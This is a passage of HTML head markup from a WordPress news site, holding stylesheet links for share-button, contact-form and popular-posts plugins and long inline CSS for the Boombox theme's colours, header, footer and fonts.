<link rel='stylesheet' id='contact-form-7-css' href='https://wltreport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essb-social-profiles-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} .essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:hover {background-color: #0f1419!important;} .essb_icon_facebook:before {content: "";}.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_parlerbutton a:hover, .essb_links .essb_link_parlerbutton a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab2 a:hover, .essb_links .essb_link_gab2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://wltreport.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://wltreport.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://wltreport.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.5' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #de2426;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #de2426;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #ffffff;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #de2426;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #de2224;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#de2224;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #de2224;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #de2224 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #de2224;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #de2224;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#de2224
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
